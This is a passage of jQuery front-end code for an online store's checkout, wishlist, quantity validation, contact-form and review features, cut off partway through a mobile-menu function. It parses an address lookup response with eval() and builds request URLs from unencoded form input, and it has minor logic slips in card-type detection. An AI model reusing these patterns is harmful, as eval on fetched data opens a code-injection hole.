	if (!$('#PAY_PAL_EMAIL').length) return;
	if (!$('FORM#checkout_form #EMAIL').length) {
		alert('Can not find source EMAIL field');
		return false;
	}
	$('#PAY_PAL_EMAIL').val($('FORM#checkout_form #EMAIL').val());
}

function use_billing_data4shipping() {
	if (!$('FORM#checkout_form #copydata').length) return false;
	if (!$('FORM#checkout_form #copydata').is(':checked')) return false;
	return true;
}

function copy_shipping_data(skip_refresh_shipping) {
	if (!use_billing_data4shipping()) return false;

	$('FORM#checkout_form .form_block#billing')
		.find('INPUT, SELECT, TEXTAREA')
		.each(function () {
			if ($('FORM#checkout_form #SHIP' + $(this).attr('ID')).length)
				$('FORM#checkout_form #SHIP' + $(this).attr('ID')).val($(this).val());
		});
	$('FORM#checkout_form #SHIPEMAIL').val($('FORM#checkout_form #EMAIL').val());
	$('FORM#checkout_form #SHIPCOUNTRY').change();
	if ($('FORM#checkout_form #SHIPZIPCODE').val() && !skip_refresh_shipping) get_shipping_data();
	return true;
}

//Special warning 4 xbat rush production case:
function init_rush_production_warning4xbat_if_needed() {
	var $smethod = $('SELECT#SMETHOD');
	var $smethod_block = $('#SHIPPING_METHOD');
	var $rush_production_dialog = $('#rush_production');
	if ($smethod_block.attr('show_warning') != 1) return;
	if (!$smethod.length || !$smethod.find('OPTION').length) return;

	//FOllowing is required for Rush production dialog:
	$('#REG_DEV_BTN').click(function () {
		$smethod.get(0).selectedIndex = 0;
	});

	$('#RUSH_PROD_BTN').click(function () {
		$.get('/?section=checkout&ac=set_rush', function (data) {
			$.get(
				'/?ac=list&name=VIEWCART&ENTIRE_LIST_TEMPLATE=viewcart_list_small.html&ITEM_TEMPLATE=view_cart_item_small.html',
				function (data) {
					$('#MINI_VIEWCART').html(data);
					$rush_production_dialog.modal('hide');
					$smethod_block.attr('show_warning', 0);
				}
			);
			alert('New cart sub-total is: ' + data);
		});
	});

	$rush_production_dialog.on('hidden.bs.modal', function (e) {
		if ($smethod_block.attr('show_warning') != 1) return;
		$smethod.get(0).selectedIndex = 0;
	});

	$smethod.change(function () {
		if ($smethod_block.attr('show_warning') != 1) return;
		if ($smethod.find('OPTION:SELECTED').text().toLowerCase().indexOf('overnight') != -1) {
			$rush_production_dialog.modal('show');
		}
	});
}

function get_shipping_data() {
	if (!$('FORM#checkout_form #delivery').length) return;
	prefix = use_billing_data4shipping() ? '' : 'SHIP';
	country_value4ajax = country_value = 'US';
	zip_value = '';

	if ($('FORM#checkout_form #' + prefix + 'COUNTRY').length)
		country_value4ajax = country_value = $('FORM#checkout_form #' + prefix + 'COUNTRY').val();
	if ($('FORM#checkout_form #' + prefix + 'ZIPCODE').length) zip_value = $('FORM#checkout_form #' + prefix + 'ZIPCODE').val();

	if (country_value == 'USA') country_value4ajax = country_value = 'US';
	if (country_value != 'US' && country_value != 'CA' && country_value != 'UK' && country_value != 'GB') country_value = 'INT';
	if (typeof region_visual_settings[country_value] == 'undefined') country_value = 'INT';
	if (typeof region_visual_settings[country_value] == 'undefined') country_value = 'US';
	if (typeof region_visual_settings[country_value] == 'undefined') {
		alert('Error: shipping setting for country ' + country_value + ' is not found');
		return;
	}

	if (region_visual_settings[country_value + '_is_gateway'] != '0') $('FORM#checkout_form #RESIDENTIAL_SELECTION_BLOCK').show();
	else $('FORM#checkout_form #RESIDENTIAL_SELECTION_BLOCK').hide();

	if (region_visual_settings[country_value + '_is_breaks'] != '0') {
		$('FORM#checkout_form #delivery').hide();
		$('FORM#checkout_form #DELIVERY_BLOCK_TITLE').hide();
	} else {
		$('FORM#checkout_form #delivery').show();
		$('FORM#checkout_form #DELIVERY_BLOCK_TITLE').show();
		if (zip_value != '') {
			settings_id = region_visual_settings[country_value];
			is_res = '';
			if (
				$('FORM#checkout_form #RESIDENTIAL').length &&
				($('FORM#checkout_form #RESIDENTIAL').is(':checked') ||
					($('FORM#checkout_form #RESIDENTIAL').attr('TYPE') == 'hidden' && $('FORM#checkout_form #RESIDENTIAL').val() != 0))
			)
				is_res = '1';
			$('FORM#checkout_form #SHIPPING_METHOD').hide();
			$('FORM#checkout_form #SHIPPING_DEFAULT_STATUS_TEXT').hide();
			$('FORM#checkout_form #SHIPPING_CALCULATING_STATUS_TEXT').show();
			selected = '';
			var userid = '-1';
			if ($('#USERID').length) userid = $('#USERID').val();
			$.get(
				'/cms/?section=plain_list&ac=shipping_choices_result&MODULE_PARAMS=SS_ID%3D' +
					settings_id +
					'%26ENTIRE_LIST_TEMPLATE%3Dcheckout_shipping_list.html%26ITEM_TEMPLATE%3Dcheckout_shipping_item.html%26PAGE_IDX%3D0%26WHERE%3D%26NUMONPAGE%3D100&params[ZIP]=' +
					zip_value +
					'&params[COUNTRY]=' +
					country_value4ajax +
					'&params[RESIDENTIAL]=' +
					is_res +
					'&' +
					Math.random() +
					selected +
					'&userid=' +
					userid,
				function (data) {
					$('FORM#checkout_form #SHIPPING_METHOD').html(data);
					$('FORM#checkout_form #SHIPPING_CALCULATING_STATUS_TEXT').hide();
					$('FORM#checkout_form #SHIPPING_METHOD').show();
					//Let's bind custom action on the shipping method selection here
					init_rush_production_warning4xbat_if_needed();
				}
			);
		}
	}
}

function init_country_state_block(prefix) {
	var class_prefix;
	class_prefix = prefix != '' ? prefix.toLowerCase() + '_' : '';
	if ($('FORM #' + prefix + 'COUNTRY').length != 1) return;
	$('FORM #' + prefix + 'COUNTRY').change(function () {
		$('.' + class_prefix + 'state')
			.hide()
			.removeClass('mandatory')
			.removeClass('mandatory_selected')
			.attr('disabled', true);
		$('.' + class_prefix + 'state').attr('disabled', true);
		$('.' + class_prefix + 'state_caption').hide();
		if ($('#' + prefix + 'STATE_' + $(this).val()).length) {
			$('#' + prefix + 'STATE_' + $(this).val())
				.addClass('mandatory')
				.show()
				.attr('disabled', false);
			$('#' + prefix + 'STATE_' + $(this).val() + '.search').removeClass('mandatory');
			$('#' + prefix + 'STATE_CAPTION_' + $(this).val()).show();
		} else if ($('#' + prefix + 'ALT_STATE').length) {
			$('#' + prefix + 'ALT_STATE')
				.show()
				.attr('disabled', false);
			$('#' + prefix + 'STATE_CAPTION_ALT').show();
		}
	});
	$('FORM #' + prefix + 'COUNTRY').change();
}

function set_non_mandatory_fields_behavior(condition, $parent, add_selector) {
	if (condition)
		$parent.find('INPUT' + add_selector + ', SELECT' + add_selector + ', TEXTAREA' + add_selector).removeClass('mandatory');
	else $parent.find('INPUT' + add_selector + ', SELECT' + add_selector + ', TEXTAREA' + add_selector).addClass('mandatory');
}

function init_checkout_form() {
	if (!$('FORM#checkout_form').length) return;

	$('FORM#checkout_form').submit(function () {
		copy_paypal_email();
		if (!copy_shipping_data(1)) {
			if ($('FORM#checkout_form A#shipping_link').hasClass('closed')) $('FORM#checkout_form A#shipping_link').click();
		}
	});

	//Blocks opening and closing
	$('FORM#checkout_form DIV.title_background_checkout A:not(FORM#checkout_form DIV.title_background_checkout A.menu)').click(
		function () {
			if ($(this).attr('href') == '') return false;
			$(this).toggleClass('closed');
			$('#' + $(this).attr('href')).toggleClass('form_block_hidden');
			if ($(this).attr('href') != 'shipping') return false;

			if (!$(this).hasClass('closed')) {
				$('FORM#checkout_form #copydata').removeAttr('checked');
				$('FORM#checkout_form #SELECT_SHIPPING_ADDR_DIV').show();
				$('FORM#checkout_form #SAVE_SHIPPING_ADDR_DIV').show();
				if ($('FORM#checkout_form #SA_ID').val() != '') $('FORM#checkout_form #SA_ID').trigger('change');
			}

			set_non_mandatory_fields_behavior(
				$('FORM#checkout_form #copydata').is(':checked'),
				$('#' + $(this).attr('href')),
				'.non_mandatory'
			);
			return false;
		}
	);

	$('FORM#checkout_form DIV.title_background_checkout A.menu').click(function () {
		$('#PMETHOD').val($(this).attr('ID'));
		$('FORM#checkout_form DIV.title_background_checkout A.menu').removeClass('menu_opened');
		$(this).addClass('menu_opened');
		$('FORM#checkout_form DIV.payment_method').hide();
		$('FORM#checkout_form DIV.payment_method .mandatory').removeClass('mandatory');
		$('#' + $(this).attr('href')).show();
		set_non_mandatory_fields_behavior(false, $('#' + $(this).attr('href')), '.non_mandatory');
		var $block = $('FORM#checkout_form A.' + $(this).attr('href') + '_block');
		if ($block.length) {
			if ($block.hasClass('closed')) $block.click();
		}
		$.each($('FORM#checkout_form DIV.title_background_checkout A.menu'), function (i, obj) {
			var $fields = $('FORM#checkout_form DIV.' + $(obj).attr('href') + '_fields');
			if ($fields.length) {
				set_non_mandatory_fields_behavior(!$(obj).hasClass('menu_opened'), $fields, '');
			}
		});
		return false;
	});

	if ($('FORM#checkout_form #COUNTRY').length || $('FORM#checkout_form #SHIPCOUNTRY').length) get_shipping_data();

	while ($('FORM#checkout_form #PMETHOD').length) {
		tmp_id = $('FORM#checkout_form #PMETHOD').val();
		if (tmp_id != '' && $('#' + tmp_id).length) {
			$('#' + tmp_id).click();
			break;
		}
		$($('FORM#checkout_form DIV.title_background_checkout A.menu').get(0)).click();
		break;
	}

	$('FORM#checkout_form #PAYPAL_SAMEAS_BILL').click(function () {
		copy_paypal_email();
	});

	$('FORM#checkout_form #ZIPCODE').blur(function () {
		if (use_billing_data4shipping()) get_shipping_data();
	});

	$('FORM#checkout_form #SHIPZIPCODE').blur(function () {
		if (!use_billing_data4shipping()) get_shipping_data();
	});

	$('FORM#checkout_form #RESIDENTIAL').click(get_shipping_data);

	$('FORM#checkout_form #copydata').click(function () {
		$('FORM#checkout_form #SHIPASBILL').val($(this).is(':checked') ? 1 : 0);
		tmp = $('FORM#checkout_form A#shipping_link');
		if (!tmp.length) return;
		if (copy_shipping_data(0)) {
			$('#' + tmp.attr('href'))
				.find('INPUT.non_mandatory, SELECT.non_mandatory, TEXTAREA.non_mandatory')
				.removeClass('mandatory')
				.removeClass('mandatory_selected');
			$('FORM#checkout_form #SELECT_SHIPPING_ADDR_DIV').hide();
			$('FORM#checkout_form #SAVE_SHIPPING_ADDR_DIV').hide();
			return;
		}
		$('FORM#checkout_form #SELECT_SHIPPING_ADDR_DIV').show();
		$('FORM#checkout_form #SAVE_SHIPPING_ADDR_DIV').show();
		if ($('FORM#checkout_form #SA_ID').val() != '') $('FORM#checkout_form #SA_ID').trigger('change');

		if (tmp.hasClass('closed')) tmp.click();
		$('#' + tmp.attr('href'))
			.find('INPUT.non_mandatory, SELECT.non_mandatory, TEXTAREA.non_mandatory')
			.addClass('mandatory');
	});

	$('FORM#checkout_form #change_cc').click(function () {
		$('FORM#checkout_form #cc_number_star').hide();
		$('FORM#checkout_form #cvv_star').hide();
		$(this).hide();
		$('FORM#checkout_form #CC_NUMBER').addClass('non_mandatory').addClass('mandatory').attr('disabled', false).show();
		$('FORM#checkout_form #CVV').addClass('non_mandatory').addClass('mandatory').attr('disabled', false).show();
		return false;
	});

	$('FORM#checkout_form #SHIPSAVENEW').click(function () {
		$('FORM#checkout_form INPUT#ADDRNAME').attr('disabled', $(this).is(':checked') ? 0 : 1);
		if ($(this).attr('checked')) $('FORM#checkout_form INPUT#ADDRNAME').val($('#SA_ID :selected').text());
	});
	$('FORM#checkout_form SELECT#SA_ID').change(function () {
		if ($(this).val() == '') {
			$(
				'FORM#checkout_form .form_block#shipping INPUT, FORM#checkout_form .form_block#shipping SELECT, FORM#checkout_form .form_block#shipping TEXTAREA'
			).attr('disabled', false);
			$('FORM#checkout_form .form_block#shipping SELECT').attr('selectedIndex', 0);
			$('FORM#checkout_form .form_block#shipping INPUT').val('');
			$('FORM#checkout_form .form_block#shipping SELECT').attr('selectedIndex', 0);
			$('FORM#checkout_form .form_block#shipping #SHIPCOUNTRY').change();
			$('FORM#checkout_form #SHIPSAVENEW').attr('checked', 'checked');
			$('FORM#checkout_form INPUT#ADDRNAME').attr('disabled', 0);
			$('FORM#checkout_form INPUT#ADDRNAME').val($('#SA_ID :selected').text());
			return;
		}
		$(
			'FORM#checkout_form .form_block#shipping INPUT, FORM#checkout_form .form_block#shipping SELECT, FORM#checkout_form .form_block#shipping TEXTAREA'
		).attr('disabled', true);
		$.getJSON('?section=checkout&ac=fulfill_form&SA_ID=' + $(this).val(), function (data) {
			for (var i in data) {
				if (!$('#' + i).length) continue;
				$('FORM#checkout_form .form_block#shipping #' + i).val(data[i]);
			}
			$(
				'FORM#checkout_form .form_block#shipping INPUT, FORM#checkout_form .form_block#shipping SELECT, FORM#checkout_form .form_block#shipping TEXTAREA'
			).attr('disabled', 0);
			$('FORM#checkout_form .form_block#shipping #SHIPCOUNTRY').change();
			$('FORM#checkout_form #SHIPSAVENEW').removeAttr('checked');
			$('FORM#checkout_form INPUT#ADDRNAME').val('');
			$('FORM#checkout_form INPUT#ADDRNAME').attr('disabled', false);
		});
	});

	if (
		$('FORM#checkout_form #SHIPASBILL').length &&
		$('FORM#checkout_form #SHIPASBILL').val() == 0 &&
		$('FORM#checkout_form #copydata').length &&
		$('FORM#checkout_form #copydata').is(':checked')
	) {
		$('FORM#checkout_form #copydata').removeAttr('checked');
		$('FORM#checkout_form #copydata').click();
		$('FORM#checkout_form #copydata').removeAttr('checked');
	}

	$('#CC_NUMBER').keyup(function () {
		var ccnum = $(this).val();
		var matches = new Array();
		var valid_patterns = {};
		var patterns = {
			VISA: ['4'],
			MASTERCARD: ['5', '51', '52', '53', '54', '55'],
			DISCOVER: ['6', '60', '601', '6011'],
			AMEX: ['3', '34', '37'],
			DINERS: ['3', '30', '36', '38'],
			JCB: ['3', '35'],
		};
		$('#CC_TYPE option').each(function (i, obj) {
			if (typeof patterns[$(obj).val()] != 'undefined')
				valid_patterns[$(obj).val()] = { type: $(obj).val(), patterns: patterns[$(obj).val()] };
		});
		for (var i in valid_patterns) {
			var type = valid_patterns[i]['type'];
			var pts = valid_patterns[i]['patterns'];
			$.each(pts, function (j, pt) {
				if (ccnum.substr(0, pt.length) == pt && typeof matches[type] == 'undefined') matches[j] = type;
			});
		}
		if (matches.length > 0 && $('#CC_TYPE option[value=' + matches.join('') + ']').length > 0)
			return $('#CC_TYPE').val(matches.join(''));
		if ((ccnum.length == 8 || ccnum.length == 8) && $('#CC_TYPE option[value=ISRACARD]').length > 0)
			return $('#CC_TYPE').val('ISRACARD');
	});

	//select address from list shipping addresses
	var $addr_selector = $('#SEL_ADDR');
	var $copy_data_checkbox = $('#copydata');

	if ($addr_selector.find('OPTION').length < 2) {
		$addr_selector.hide();
		return;
	}

	$addr_selector.show();
	$addr_selector.change(function () {
		var $shipping = $('#shipping');
		var $all_shipping_inputs = $shipping.find('INPUT[type=text], textarea, select');
		if (!$addr_selector.val()) {
			//unselected dropdown when "copy and billing info"
			$all_shipping_inputs.removeAttr('disabled');
			$copy_data_checkbox.trigger('click');
			return;
		}

		$shipping.removeClass('form_block_hidden');
		$('#shipping_link').removeClass('closed');
		$copy_data_checkbox[0].checked = false;
		$shipping.find('[type=text], textarea, select').attr('disabled', 'disabled');
		$.get(
			sitehome_secure + 'index.php?section=checkout_fulfill&ac=form&SA_ID=' + $addr_selector.val() + '&r=' + new Date().getTime(),
			function (data) {
				if (data) {
					eval('var json = ' + data + ';');
					$all_shipping_inputs.removeAttr('disabled');
					$all_shipping_inputs.each(function () {
						var tt = $(this),
							if_exist_val_in_json =
								json[
									tt
										.attr('name')
										.replace(/DATA\[/, '')
										.replace(/\]/, '')
								];
						if (if_exist_val_in_json) tt.val(if_exist_val_in_json);
					});
				}
			}
		);
	});

	$copy_data_checkbox.bind('click', function () {
		$addr_selector.val('');
	});
}

function init_wishlist() {
	$('.add2wishlist').click(function () {
		tmp = $(this).attr('id').split('-');
		if (tmp.length < 3) {
			alert('ID should have 3 parts, e.g. addtowishlist-products-$ID');
			return false;
		}

		$('#' + $(this).attr('id') + '-adding-caption').show();
		$(this).hide();

		var section = $(tmp).get(1);

		$.get('index.php?' + Math.random(), { section: $(tmp).get(1), ac: 'add2wishlist', ID: $(tmp).get(2) }, function (data) {
			tmp = data.split('-');
			if (tmp.length > 2 || !$('#add2wishlist-' + section + '-' + $(tmp).get(0) + '-adding-caption').length) {
				alert('Error: ' + tmp);
				return;
			}
			$('#add2wishlist-' + section + '-' + $(tmp).get(0) + '-adding-caption').hide();
			if (tmp.length < 2) {
				$('#add2wishlist-' + section + '-' + $(tmp).get(0) + '-added-caption').show();
				$('#remove_from_wishlist-' + section + '-' + $(tmp).get(0)).show();
			} else alert($(tmp).get(1));
			//$('#'+$(this).attr('id') + '-adding-caption').show();
		});
		return false;
	});
	$('.remove_from_wishlist').click(function () {
		tmp = $(this).attr('id').split('-');
		if (tmp.length < 3) {
			alert('ID should have 3 parts, e.g. remove_from_wishlist-products-$ID');
			return false;
		}

		$('#' + $(this).attr('id') + '-removing-caption').show();
		$(this).hide();

		var section = $(tmp).get(1);

		$.get(
			'index.php?' + Math.random(),
			{ section: $(tmp).get(1), ac: 'remove_from_wishlist', ID: $(tmp).get(2) },
			function (data) {
				tmp = data.split('-');
				if (tmp.length > 2 || !$('#remove_from_wishlist-' + section + '-' + $(tmp).get(0) + '-removing-caption').length) {
					alert('Error: ' + tmp);
					return;
				}
				$('#remove_from_wishlist-' + section + '-' + $(tmp).get(0) + '-removing-caption').hide();
				if (tmp.length < 2) {
					$('#remove_from_wishlist-' + section + '-' + $(tmp).get(0) + '-removed-caption').show();
					$('#add2wishlist-' + section + '-' + $(tmp).get(0)).show();
				} else alert($(tmp).get(1));
				//$('#'+$(this).attr('id') + '-adding-caption').show();
			}
		);
		return false;
	});
}

function validate_product_quantity(obj) {
	//Let's get parameters for validation
	var id = $(obj).get_part(0);
	if (!id) {
		alert(
			'An object with class product_quantity must have an ID that look like: {$ID}:{$PRICE_STR}:{$QUANTITY_BREAKS}:{$MIN_QUANTITY}:{$MAX_QUANTITY}'
		);
		return false; //If id is empty, it's an HTML programmer error.
	}
	var price = $(obj).get_part(1);
	var q_breaks = $(obj).get_part(2);
	var min_q = $(obj).get_part(3);
	var max_q = $(obj).get_part(4);

	//We're gonna need amaximal integer number. Let's get it by a bit shifting of -1 to the right.
	var maxInt = -1 >>> 1;

	//Let's make sure all parameter are fine and let's set the defaults
	price = !price || isNaN(price) || price < 0 ? 0 : price;
	q_breaks = isNaN(q_breaks) || q_breaks < 1 ? 1 : Math.round(q_breaks);
	min_q = isNaN(min_q) || min_q < 1 ? 1 : Math.round(min_q);
	max_q = isNaN(max_q) || max_q < min_q ? maxInt : Math.round(max_q);

	//Let's make the error messages block in case it's missing
	if (!$('DIV#ERR_' + id).length)
		$($(obj).parents('*').get(0)).prepend(
			'<div class="qty_err_message error_mess" id="ERR_' +
				id +
				'"> \n' +
				'<span class="qty_is_not_number_error">The value of "Quantity" field must be numeric</span>\n' +
				'<span class="qty_q_breaks_error">This item must be ordered in multiplies of ' +
				q_breaks +
				'</span>\n' +
				'<span class="qty_min_q_error">Minimal quantity for this product is ' +
				min_q +
				'</span>\n' +
				'<span class="qty_max_q_error">Maximal quantity for this product is ' +
				max_q +
				'</span>\n' +
				'</div>'
		);
	//Let's hide all the errors by default.
	$('DIV#ERR_' + id).hide();
	$('DIV#ERR_' + id + ' SPAN').hide();
	$(obj).removeClass('mandatory_selected');

	//Let's get something to validate. Jsut in case, you know :-)
	var q_value = $(obj).val();

	//This var will contain a selector to hilight once we find errors
	//If no errors found the var should remain empty
	var erros2show = '';

	if (isNaN(q_value)) {
		erros2show += ', DIV#ERR_' + id + ' SPAN.qty_is_not_number_error ';
		q_value = 0;
	}

	q_value = Math.round(q_value);
	//if the quantity is numeric, let's see what we've got here...
	if (erros2show == '' && q_value > 0) {
		//Let's round the quantity up, since fractions are not allowed anyway.
		if (q_breaks > 1 && Number($(obj).val()) % q_breaks != 0) {
			erros2show += ', DIV#ERR_' + id + ' SPAN.qty_q_breaks_error ';
			q_value = q_breaks * Math.round(q_value / q_breaks);
			if (q_value == 0) q_value = q_breaks;
		}

		if (q_value < min_q) {
			erros2show += ', DIV#ERR_' + id + ' SPAN.qty_min_q_error ';
			q_value = min_q;
		}

		if (q_value > max_q) {
			erros2show += ', DIV#ERR_' + id + ' SPAN.qty_max_q_error ';
			q_value = max_q;
		}
	}

	//Once we validated everything, let's assign corrected q_value and flash error messages if needed:
	$(obj).val(q_value);
	if (erros2show != '') {
		$('DIV#ERR_' + id + ', ' + erros2show).show();
		$(obj).addClass('mandatory_selected');
	}

	if ($('#PRICE_' + id).length > 0) {
		var total = price * (q_value < 1 ? 1 : q_value);
		$('#PRICE_' + id).html(total.toFixed(2));
	}
	if ($(obj).parents('FORM').length && $($(obj).parents('FORM').get(0)).hasClass('validate4selected_items_failed'))
		validate_add2cart_form4selected_items($(obj).parents('FORM').get(0));
	return erros2show == '';
}

function validate_add2cart_form4selected_items(obj) {
	var is_add2cart_form = $(obj).find("INPUT[name='ac'][value='addtocart']").length > 0;
	if (!is_add2cart_form) return true;

	$(obj).find('.form_err_message, .form_err_message span').hide();
	$(obj).removeClass('validate4selected_items_failed');
	var products = 0;
	$(obj)
		.find('.product_quantity')
		.each(function (i, object) {
			if ($(object).val() > 0) products++;
		});
	if (!products) {
		if ($(obj).find('.form_err_message').length < 1)
			$(obj)
				.find('input[type=submit], input[type=image]')
				.before(
					'<div class="form_err_message error_mess" align="center"><span class="form_field_error">Please, enter quantity for at least one product<br></span></div>'
				);
		$(obj).find('.form_err_message, .form_err_message span').show();
		$(obj).addClass('validate4selected_items_failed');
		return false;
	}
	return true;
}

function init_product_inventory_check() {
	if (!$('.product_check_inventory').length) return;
	$('.product_check_inventory').click(function () {
		$('#INVENTORY_ERROR_MESSAGE').hide();
		var prod_id = $(this).attr('PROD_ID');
		if (prod_id == null) {
			alert('Error: PROD_ID attribute is missing while product_check_inventory class is assigned');
			return false;
		}
		var quantity_field_id = $(this).attr('QUANTITY_FIELD_ID');
		if (quantity_field_id == null) {
			alert('Error: QUANTITY_FIELD_ID attribute is missing while product_check_inventory class is assigned');
			return false;
		}
		var q = 1;
		quantity_field_id = quantity_field_id.replace(/(:|\.)/g, '\\$1');
		if ($('#' + quantity_field_id).length) q = $('#' + quantity_field_id).val();

		if (typeof sitehome == 'undefined') sitehome = '/';
		var res = true;
		jQuery.ajax({
			url: sitehome + '?section=produts&ac=inventory_verify&prod_id=' + prod_id + '&q=' + q,
			success: function (result) {
				if (result != 1) {
					$('#INVENTORY_ERROR_MESSAGE').show();
					return (res = false);
				}
			},
			async: false,
		});
		return res;
	});
}

function init_product_quantity() {
	$('FORM:has(INPUT.product_quantity), FORM:has(SELECT.product_quantity)').submit(function () {
		if (validate_add2cart_form4selected_items($(this).get(0))) {
			$(this).find('.qty_err_message').hide();
			$(this).find('.product_quantity').removeClass('mandatory_selected');
			return true;
		}
		return false;
	});
	$('FORM INPUT.product_quantity, FORM SELECT.product_quantity')
		.blur(function () {
			validate_product_quantity($(this).get(0));
		})
		.keypress(function (event) {
			if (event.keyCode == 13) {
				if (!validate_product_quantity($(this).get(0))) event.returnValue = false;
				else if (this.form) this.form.submit();
			}
		});

	$('FORM SELECT.product_quantity').change(function () {
		validate_product_quantity($(this).get(0));
	});

	$('FORM .product_buy_button').click(function () {
		var id = $(this).get_part(0);
		if (!id) {
			alert(
				'An object with class product_quantity must have an ID that look like: {$ID}:{$PRICE_STR}:{$QUANTITY_BREAKS}:{$MIN_QUANTITY}:{$MAX_QUANTITY}'
			);
			return false; //If id is empty, it's an HTML programmer error.
		}
		var price = $(this).get_part(1);
		var q_breaks = $(this).get_part(2);
		var min_q = $(this).get_part(3);
		var max_q = $(this).get_part(4);
		var q_id = id + ':' + price + ':' + q_breaks + ':' + min_q + ':' + max_q;
		var q_id_esc = q_id.replace(/(:|\.)/g, '\\$1');

		// In some cases (e.g. pmember products index) duplicate ID-s might exist
		if ($(".product_quantity[ID='" + q_id_esc + "']").length > 1) {
			var parent_form = $(this).attr('form');
			if (
				$(parent_form).length &&
				$(parent_form).find('#' + q_id_esc).length == 1 &&
				$($(parent_form).find('#' + q_id_esc)).val() == '0'
			) {
				q_breaks = isNaN(q_breaks) || q_breaks < 1 ? 1 : Math.round(q_breaks);
				min_q = isNaN(min_q) || min_q < 1 ? 1 : Math.round(min_q);
				$($(parent_form).find('#' + q_id_esc)).val(q_breaks > min_q ? q_breaks : min_q);
				return;
			}
		}

		if (!$('#' + q_id_esc).length) {
			alert('Buy button error: corresponding quantity field with ID = ' + q_id_esc + ' is not found');
			return false;
		}
		if ($('#' + q_id_esc).val() == '0') {
			q_breaks = isNaN(q_breaks) || q_breaks < 1 ? 1 : Math.round(q_breaks);
			min_q = isNaN(min_q) || min_q < 1 ? 1 : Math.round(min_q);
			$('#' + q_id_esc).val(q_breaks > min_q ? q_breaks : min_q);
		}
	});
}

function init_limited_choice() {
	if (!$('input[type=checkbox].limited_choice').length) return;
	if (!$('#limited_choice_msgbox').length) {
		$('body').append(
			'<div class="msgBox" id="limited_choice_msgbox" title="Warning!" width="300" height="100" style="display:none;">You can choose only <span id="limited_choice_limit">1</span> items</div>'
		);
		$('#limited_choice_msgbox').dialog({
			height: 100,
			width: 300,
			autoOpen: false,
		});
	}
	$('input[type=checkbox].limited_choice').click(function () {
		var classname = $(this).get_part(0, 'rel');
		var length = $(this).get_part(1, 'rel');
		var id = $(this).get_part(2, 'rel');
		if (!id || !$('#' + id).length) id = 'limited_choice_msgbox';
		if ($('.' + classname + ':checked').length > length) {
			$('#limited_choice_limit').html(length);
			$('#' + id).dialog('open');
			return false;
		}
	});
}

/*!no_bats_list hover img =================================================================================================!*/
function init_hoverBigImg() {
	var el = $('.jno_bat_list li .pict');
	if (el.length < 1) return false;
	var moveInd = 0;
	el.css('position', 'relative').find('img').css('position', 'relative');

	$(document.body).on('mousemove', '.jno_bat_list li .pict', function (e) {
		var t = $(this).parent().parent('.pict');
		if (!moveInd) {
			t.clone()
				.addClass('pict-clone')
				.css({
					position: 'fixed',
					left: e.pageX + 60,
					top: e.pageY - t.height() / 2 - $(window).scrollTop(),
					'z-index': '10000',
					overflow: 'visible',
					width: 'auto',
					height: 'auto',
				})
				.insertAfter(t);
			//$('.pict-clone').find('img').attr('src',t.attr('dirp')+'tnw320-'+t.attr('imgp'));
		} else {
			t.next().css({
				left: e.pageX + 60,
				top: e.pageY - t.height() / 2 - $(window).scrollTop(),
			});
		}
		moveInd++;
		if (moveInd == 1000) moveInd = 1;
		return false;
	});

	$(document.body).on('mouseout', '.jno_bat_list li .pict', function (e) {
		$('.pict-clone').remove();
		moveInd = 0;
		return false;
	});
}
/*!new_form =================================================================================================================!*/
function init_new_contact_forms() {
	//Please noet that your contact form or registration form should have one of the following classes:
	var selector4forms = 'FORM.contact_form, FORM.registration_form, FORM.comment_form';
	var $forms2use = $(selector4forms);
	if (!$forms2use.length) {
		//	console.log("Notice: No contact forms on this page detected. Is it right?");
		return false;
	}
	if (typeof $forms2use.ajaxForm == 'undefined') {
		console.log(
			"main.js ERROR: you're trying to use contact forms, but jquery.form.js is not included anywhere in inc_top_scripts.inc "
		);
		return false;
	}

	function showResponse(responseText, statusText, xhr, $form) {
		//Hookup that helps defining action in case a custom action is required
		//Please note: it is preferable not to use this one, but use the two other events below
		if (function_exists('on_contactform_responce')) {
			if (on_contactform_responce(responseText, statusText, xhr, $form)) return true;
		}

		if (responseText == 'OK') {
			//Hookup that helps defining action in case a custom action is required upon form successful submisison
			if (function_exists('on_contactform_submitted')) {
				if (on_contactform_submitted(responseText, statusText, xhr, $form)) return true;
			}

			if ($form.find('.ajax_next_url').length && $form.find('.ajax_next_url').text() != '') {
				document.location = $form.find('.ajax_next_url').text();
				return true;
			}
			var $next_section = $form.find('input[name=next_section]');
			var next_section_value = 'contact_us_thanks';
			if ($next_section.length) next_section_value = $next_section.val();
			document.location = '/cms/' + next_section_value + '/';
			return true;
		}

		var default_errors = new Array();
		default_errors['reg_err_code_LOGIN_NOT_UNIQUE'] = 'Login is not unique';
		responseText = $.trim(responseText);

		//Hookup that helps defining action in case a custom action is required upon form successful submisison
		if (function_exists('on_contactform_error')) {
			if (on_contactform_error(responseText, statusText, xhr, $form)) return true;
		}

		if (typeof default_errors[responseText] != 'undefined') responseText = default_errors[responseText];
		var $ajax_errors = $form.find('.ajax_errors');
		if (!$ajax_errors.length) {
			alert(responseText);
			return false;
		}
		$ajax_errors.show().text(responseText);
		return false;
	}

	$(document).on('submit', selector4forms, function () {
		$form = $(this);
		var $ajax_errors = $form.find('.ajax_errors');
		if ($ajax_errors.length) $ajax_errors.hide().text('');
		if (!validate_any_form($form.get(0))) return false;

		var valid_code;
		if (sitehome == undefined) var sitehome = '/cms/';
		var microtime = new Date().getTime();
		var url4code = sitehome + '?section=contact_form&ac=ajax_code&rand=' + Math.random() + microtime;
		jQuery.ajax({
			type: 'GET',
			url: url4code,
			success: function (result) {
				$form.append(result);
			},
			async: false,
		});
		$(this).ajaxSubmit({
			success: showResponse,
			data: { confirm_ajax: 1 },
		});
		return false;
	});
}
/*!reviews =================================================================================================================!*/
function init_review() {
	if (!$('#form-comment-add').length) return;
	$piker_spans = $('div#RATING_PICKER span');

	if (!$piker_spans.length) return;

	$item_rating = $('#ITEM_RATING');

	function class4rating(class_name, curr_rating) {
		$piker_spans.each(function () {
			var $obj = $(this);
			var rate = $obj.attr('rate');
			if (rate <= curr_rating) $obj.addClass(class_name);
			else $obj.removeClass(class_name);
		});
	}

	$piker_spans
		.mouseover(function () {
			$piker_spans.removeClass('selected');
			class4rating('o-act', $(this).attr('rate'));
		})
		.mouseout(function () {
			$piker_spans.removeClass('o-act');
			class4rating('selected', $item_rating.val());
		})
		.click(function () {
			var curr_rating = $(this).attr('rate');
			class4rating('selected', curr_rating);
			$item_rating.val(curr_rating);
		});
}

/* mobile menu */
function init_mobile() {
	if (!$('.select').length) return;
	var container = $('.select > ul');
	container.hide();

	$(document).bind('mousedown', function (e) {
		if ($(e.target).closest('.activeMenu').length === 0) {
